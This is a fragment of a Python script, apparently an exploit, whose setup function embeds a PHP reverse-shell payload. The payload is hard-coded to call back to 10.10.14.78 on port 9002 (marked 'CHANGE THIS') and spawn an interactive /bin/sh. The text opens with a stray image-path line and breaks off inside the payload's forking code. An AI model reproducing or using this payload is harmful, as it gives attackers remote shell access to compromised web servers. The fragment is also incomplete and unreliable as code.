 4 # However, this breaks on some Python 2 installations, where the future module version installed is > 0.16.  This can be a pain to rev
5 # from builtins import range
6 from __future__ import print_function
7 import sys
8 import threading
9 import socket
10
11 def setup(host, port):
12     TAG="Security Test"
13     PAYLOAD="""%s\r
14 <?php
15
16
17 set_time_limit (0);
18 $VERSION = "1.0";
19 $ip = '10.10.14.78';  // CHANGE THIS
20 $port = 9002;       // CHANGE THIS
21 $chunk_size = 1400;
22 $write_a = null;
23 $error_a = null;
24 $shell = 'uname -a; w; id; /bin/sh -i';
25 $daemon = 0;
26 $debug = 0;
27
28 //
29 // Daemonise ourself if possible to avoid zombies later
30 //
31
32 // pcntl_fork is hardly ever available, but will allow us to daemonise
33 // our php process and avoid zombies.  Worth a try...
34 if (function_exists('pcntl_fork')) {
35         // Fork and have the parent process exit
36         $pid = pcntl_fork();
37
38         if ($pid == -1) {
39                 printit("ERROR: Can't fork");
40                 exit(1);
41         }